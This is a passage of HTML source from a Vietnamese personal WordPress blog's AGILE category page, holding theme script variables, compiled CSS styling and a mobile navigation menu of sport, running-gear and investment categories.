var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdDateNamesI18n={"month_names":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng 12"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #cb9558;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #cb9558 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #cb9558 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #cb9558;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #cb9558;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #cb9558 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #cb9558;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #cb9558 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #cb9558;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #cb9558 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #cb9558 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #cb9558;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #cb9558 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #cb9558;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #cb9558;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(203, 149, 88, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #cb9558;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #cb9558 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #cb9558;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #cb9558 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #cb9558 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(10,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(10,0,0,0.7)), color-stop(100%, rgba(203,149,88,0.8)));
        background: -webkit-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: -o-linear-gradient(top, rgba(10,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: linear-gradient(to bottom, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(10,0,0,0.7)', endColorstr='rgba(203,149,88,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #eaa133;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://trungtq.com/wp-content/uploads/2019/01/20190105_175105372_iOS-300x199.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://trungtq.com/wp-content/uploads/2019/01/20190105_175105372_iOS-300x199.jpg');
    }

    
    .td_module_2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:Roboto;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Playfair Display";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Playfair Display";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"Playfair Display";
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Playfair Display";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Playfair Display";
	
    }
    
    #td-outer-wrap span.dropcap {
    	font-family:"Playfair Display";
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://trungtq.com/",
                                "name": "Trang chủ"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://trungtq.com/category/agile/",
                                "name": "AGILE"
                            }
                        }    ]
                        }
                       </script></head>

<body data-rsssl=1 class="archive category category-agile category-29 wp-theme-Newspaper global-block-template-1 td-blog-demo td_category_template_2 td_category_top_posts_style_4 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Đăng nhập</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-38"><a href="https://trungtq.com/">Home</a></li>
<li id="menu-item-1413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1413"><a href="https://trungtq.com/category/the-thao/">THỂ THAO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1414"><a href="https://trungtq.com/category/the-thao/chay-bo/">Chạy bộ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1415"><a href="https://trungtq.com/category/the-thao/chay-bo/chay-bo-hm/">Tập HM</a></li>
		<li id="menu-item-1416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1416"><a href="https://trungtq.com/category/the-thao/chay-bo/chay-bo-fm/">Tập FM</a></li>
		<li id="menu-item-1418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1418"><a href="https://trungtq.com/category/the-thao/chay-bo/chay-bo-race/">Race</a></li>
		<li id="menu-item-1417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1417"><a href="https://trungtq.com/category/the-thao/chay-bo/chay-bo-tin-tuc/">Tin tức chạy bộ</a></li>
	</ul>
</li>
	<li id="menu-item-1444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1444"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/">Phụ kiện chạy bộ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1445"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/">Giày chạy bộ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1457"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/nike/">Nike</a></li>
			<li id="menu-item-1462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/puma/">PUMA</a></li>
			<li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/hoka/">HOKA</a></li>
			<li id="menu-item-1460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1460"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/asics/">ASICS</a></li>
			<li id="menu-item-1461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1461"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/adidas/">Adidas</a></li>
			<li id="menu-item-1458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1458"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/new-balance/">New Balance</a></li>
		</ul>
</li>
		<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/dong-ho-chay-bo/">Đồng hồ chạy bộ</a></li>
		<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/quan-ao-khi-chay-bo/">Quần áo khi chạy bộ</a></li>
		<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/tat-chay-bo/">Tất chạy bộ</a></li>
		<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/mu-che-nang/">Mũ che nắng</a></li>
		<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1456"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/tui-deo-chay-bo/">Túi đeo chạy bộ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1447"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/binh-nuoc-chay-bo/">Bình nước chạy bộ</a></li>
		</ul>
</li>
		<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/tai-nghe-chay-bo/">Tai nghe chạy bộ</a></li>
		<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/bo-goi-chay-bo/">Bó gối chạy bộ</a></li>
	</ul>
</li>
	<li id="menu-item-1419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1419"><a href="https://trungtq.com/category/the-thao/di-bo/">Đi bộ</a></li>
	<li id="menu-item-1423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1423"><a href="https://trungtq.com/category/the-thao/gym/">Gym</a></li>
	<li id="menu-item-1420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1420"><a href="https://trungtq.com/category/the-thao/dap-xe/">Đạp xe</a></li>
	<li id="menu-item-1421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1421"><a href="https://trungtq.com/category/the-thao/leo-nui/">Leo núi</a></li>
	<li id="menu-item-1422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1422"><a href="https://trungtq.com/category/the-thao/yoga/">Yoga</a></li>
	<li id="menu-item-1424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1424"><a href="https://trungtq.com/category/the-thao/boi-loi/">Bơi lội</a></li>
	<li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1425"><a href="https://trungtq.com/category/the-thao/bong-da/">Bóng đá</a></li>
	<li id="menu-item-1426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://trungtq.com/category/the-thao/bong-ban/">Bóng bàn</a></li>
	<li id="menu-item-1427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1427"><a href="https://trungtq.com/category/the-thao/bong-ro/">Bóng rổ</a></li>
	<li id="menu-item-1428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://trungtq.com/category/the-thao/tennis-cau-long/">Tennis/cầu lông</a></li>
</ul>
</li>
<li id="menu-item-966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-966"><a href="https://trungtq.com/category/dau-tu/">ĐẦU TƯ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-967"><a href="https://trungtq.com/category/dau-tu/chung-khoan/">CHỨNG KHOÁN<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-970"><a href="https://trungtq.com/category/dau-tu/chung-khoan/co-phieu/">Cổ phiếu</a></li>
		<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-972"><a href="https://trungtq.com/category/dau-tu/chung-khoan/niem-yet/">Niêm Yết</a></li>
		<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-971"><a href="https://trungtq.com/category/dau-tu/chung-khoan/eft-va-cac-quy/">ETF và các quỹ</a></li>
		<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-969"><a href="https://trungtq.com/category/dau-tu/chung-khoan/chung-khoan-phai-sinh/">Chứng khoán phái sinh</a></li>
		<li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-968"><a href="https://trungtq.com/category/dau-tu/chung-khoan/cau-chuyen-dau-tu/">Câu chuyện đầu tư</a></li>
	</ul>
</li>
	<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-973"><a href="https://trungtq.com/category/dau-tu/tai-chinh/">TÀI CHÍNH<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
